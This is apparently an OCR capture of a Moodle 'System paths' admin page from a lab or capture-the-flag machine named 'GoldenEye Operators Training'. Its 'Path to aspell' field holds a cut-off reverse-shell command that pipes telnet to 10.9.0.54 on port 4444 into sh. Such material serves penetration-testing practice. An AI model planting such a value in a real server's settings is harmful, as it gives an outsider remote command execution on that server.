 GoldenEye Operators Training - Moodle
Home ► Site administration ► Server ► System paths
Navigation
Admin bookmarks
bookmark this page
Settings
My profile settings
Site administration
Notifications
Registration
Advanced features
Users
Courses
Grades
Location
Language
Plugins
Security
Appearance
Front page
Server
System paths
Support contact
Session handling
HTTP
Maintenance mode
Cleanup
Environment
PHP info
Performance
System paths
GD version
gdversion
GD 2.x is installed
Default: GD is not installed
Indicate the version of GD that is installed. The version shown by default is the one that has been auto-detected. Don't change this unless you
Path to du
pathtodu
/usr/bin/du
✔ Default: Empty
Path to du. Probably something like /usr/bin/du. If you enter this, pages that display directory contents will run much faster for directories with a
Path to aspell
aspellpath
sh -c '(sleep 4062|telnet 10.9.0.54 4444|while : ; do sh && break;
✘ Default: Empty
To use spell-checking within the editor, you MUST have aspell 0.50 or later installed on your server, and you must specify the correct path to a
Path to dot
pathtodot
Default: Empty
Path to dot. Probably something like /usr/bin/dot. To be able to generate graphics from DOT files, you must have installed the dot executable a
Moodle.
Save changes